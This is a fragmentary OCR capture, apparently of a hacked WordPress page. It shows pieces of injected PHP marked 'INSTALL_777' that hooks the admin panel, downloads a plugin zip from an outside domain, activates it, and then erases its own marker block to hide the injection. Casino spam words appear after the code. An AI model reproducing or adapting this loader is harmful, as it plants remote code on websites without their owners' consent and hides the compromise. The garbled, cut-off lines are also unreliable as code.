
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
UNCATE
casino spingra